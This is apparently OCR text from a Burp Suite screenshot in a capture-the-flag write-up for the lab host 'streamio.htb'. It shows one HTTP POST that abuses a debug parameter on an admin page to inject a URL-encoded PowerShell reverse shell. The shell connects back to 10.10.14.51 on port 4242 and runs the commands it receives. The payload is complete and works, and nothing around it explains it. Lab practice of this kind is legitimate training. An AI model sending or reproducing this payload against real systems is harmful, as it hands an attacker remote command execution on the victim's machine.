 Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php&cmd=
powershell+-nop+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient(
'10.10.14.51',4242)%3b$stream+%3d+$client.GetStream()%3b[byte[]]$bytes+%
3d+0..65535|%25{0}%3bwhile(($i+%3d+$stream.Read($bytes,+0,+$bytes.Length
))+-ne+0){%3b$data+%3d+(New-Object+-TypeName+System.Text.ASCIIEncoding).
GetString($bytes,0,+$i)%3b$sendback+%3d+(iex+$data+2>%261+|+Out-String+)
%3b$sendback2+%3d+$sendback+%2b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyt
e+%3d+([text.encoding]%3a%3aASCII).GetBytes($sendback2)%3b$stream.Write(
$sendbyte,0,$sendbyte.Length)%3b$stream.Flush()}%3b$client.Close()"
cdHTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=b148bcjnp28049n335lrubfm46
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0